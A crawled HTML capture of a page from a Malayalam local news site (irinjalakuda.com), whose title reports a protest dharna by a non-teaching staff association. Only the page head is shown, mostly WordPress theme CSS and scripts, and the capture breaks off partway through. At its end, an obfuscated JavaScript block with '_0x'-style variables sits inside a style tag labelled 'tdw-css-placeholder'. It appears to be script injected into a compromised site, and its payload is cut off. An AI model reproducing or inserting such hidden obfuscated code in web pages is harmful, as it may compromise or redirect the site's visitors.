

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/06/28/irinjalakuda-168/
body_size: 116729
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>നോൺ ടീച്ചിങ്ങ് സ്റ്റാഫ് അസോസിയേഷൻ പ്രതിഷേധ ധർണ്ണ നടത്തി | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; നോൺ ടീച്ചിങ്ങ് സ്റ്റാഫ് അസോസിയേഷൻ പ്രതിഷേധ ധർണ്ണ നടത്തി Comments Feed" href="https://irinjalakuda.com/2022/06/28/irinjalakuda-168/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/46777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/06/28/irinjalakuda-168/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=46777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F28%2Firinjalakuda-168%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F28%2Firinjalakuda-168%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad58fea26c";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 